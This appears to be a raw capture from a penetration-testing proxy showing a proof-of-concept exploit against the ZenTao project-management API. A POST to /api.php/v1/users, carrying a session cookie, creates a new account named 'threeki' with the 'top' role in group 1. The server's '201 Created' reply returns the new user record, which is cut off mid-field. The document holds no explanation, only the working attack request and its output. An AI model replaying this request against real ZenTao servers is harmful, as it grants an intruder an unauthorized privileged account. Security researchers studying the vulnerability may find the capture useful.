 Request
数据包扫描
美 化
热加载
构造请求
1 POST /api.php/v1/users HTTP/1.1
2 Host ? : your-ip:8084
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/134.0.0.0 Safari/537.36
4 Accept-Encoding: gzip, deflate
5 Accept-Language: en,zh-CN;q=0.9,zh;q=0.8
6 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,
image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
7 Cookie: zentaosid=93441fc0301811a03ad2285ae52e9591;
8 Content-Length auto : 11
9
10 {
11 "account":"threeki",
12 "password":"thr33..",
13 "realname":"threeki",
14 "role":"top",
15 "group":"1"
16 }
17
Responses
605bytes / 165ms
美化
编码
请输入定位响应
详 情
1 HTTP/1.1 201 Created
2 Date: Mon, 07 Apr 2025 06:01:51 GMT
3 Server: Apache
4 Expires: Thu, 19 Nov 1981 08:52:00 GMT
5 Cache-Control: private
6 Pragma: no-cache
7 Set-Cookie: lang=en; expires=Wed, 07-May-2025 06:01:51 GMT;
Max-Age=2592000; path=/
8 Set-Cookie: device=desktop; expires=Wed, 07-May-2025 06:01:51 GMT;
Max-Age=2592000; path=/; HttpOnly
9 Set-Cookie: theme=default; expires=Wed, 07-May-2025 06:01:51 GMT;
Max-Age=2591999; path=/
10 X-Content-Type-Options: nosniff
11 X-XSS-Protection: 1; mode=block
12 Strict-Transport-Security: max-age=3600; includeSubDomains
13 Referrer-Policy: no-referrer-when-downgrade
14 X-Permitted-Cross-Domain-Policies: master-only
15 X-Download-Options: noopen
16 Content-Security-Policy: form-action 'self';connect-src 'self';
17 X-Frame-Options: SAMEORIGIN
18 Access-Control-Allow-Origin: *
19 Access-Control-Allow-Credentials: true
20 Access-Control-Allow-Headers: Origin,X-Requested-With,Content-Type,Accept,
Authorization,Token,Referer,User-Agent
21 Access-Control-Allow-Methods: GET,POST,PUT,DELETE,OPTIONS,PATCH
22 Content-Type: application/json
23 Content-Length: 605
24
25 {"id":3,"company":0,"type":"inside","dept":0,"account":"threeki",
"role":"top","realname":"threeki","pinyin":"","nickname":"","commiter":"",
"avatar":null,"birthday":null,"gender":"f","email":"","skype":"","qq":"",
"mobile":"","phone":"","weixin":"","dingding":"","slack":"","whatsapp":"",
"address":"","zipcode":"","nature":null,"analysis":null,"strategy":null,
"join":"0000-00-00","visits":0,"visions":"rnd","ip":"",
"last":"1970-01-01T00:00:00Z","fails":0,"locked":null,"feedback":"0",
"ranzhi":"","ldap":"","score":0,"scoreLevel":0,"resetToken":"",